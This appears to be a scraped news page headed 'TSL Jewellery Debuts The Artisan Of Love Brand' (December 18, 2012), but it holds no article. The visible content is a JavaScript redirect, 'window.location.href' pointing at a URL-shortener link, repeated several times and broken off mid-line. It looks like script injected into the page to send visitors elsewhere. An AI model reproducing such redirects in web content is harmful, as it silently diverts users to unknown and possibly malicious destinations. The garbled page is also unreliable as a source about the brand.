
TSL Jewellery Debuts “The Artisan Of Love” Brand
Image
December 18, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...